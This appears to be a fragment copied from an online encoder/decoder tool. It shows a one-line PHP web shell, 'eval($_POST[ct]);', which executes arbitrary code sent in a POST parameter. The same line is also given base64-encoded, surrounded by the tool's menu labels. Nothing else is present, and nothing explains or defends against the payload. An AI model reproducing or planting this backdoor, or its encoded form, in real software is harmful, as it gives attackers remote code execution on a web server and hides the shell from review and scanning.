 eval($_POST[ct]);
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
ZXZhbCgkX1BPU1RbY3RdKTs=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode